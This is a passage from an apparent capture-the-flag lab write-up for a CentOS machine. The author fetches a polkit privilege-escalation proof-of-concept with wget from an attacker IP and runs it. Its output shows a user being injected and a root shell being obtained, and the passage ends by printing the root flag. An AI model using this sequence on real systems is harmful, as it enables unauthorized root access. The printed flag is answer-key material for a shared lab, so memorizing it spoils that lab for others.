Since the box has no internet we need to download it on our machine and then copy it to the victim the same way we did it before. Now run the script.
wget 10.10.14.10/poc.sh
chmod +x poc.sh
./poc.sh
[!] Username set as : secnigma
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username secnigma...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username secnigma with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - secnigma
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
Now login run a root Shell and get the flag!
[dwight@paper hubot]$ su - secnigma
[secnigma@paper ~]$ sudo bash
[root@paper secnigma]# cat ~/root.txt
ce6e491e2097bc2***************
Flag
ce6e491e2097bc21046a20160f32628a